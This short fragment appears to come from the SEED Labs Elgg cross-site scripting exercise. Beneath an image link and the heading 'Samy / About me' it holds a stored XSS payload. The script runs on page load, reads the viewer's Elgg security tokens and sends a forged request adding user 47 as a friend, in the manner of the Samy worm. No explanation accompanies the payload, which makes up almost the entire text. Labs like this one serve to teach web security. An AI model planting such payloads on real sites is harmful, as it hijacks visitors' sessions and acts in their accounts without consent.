 Samy
About me
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/
add?friend=47"+ts+token
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-
urlencoded");
Ajax.send()
}
</script>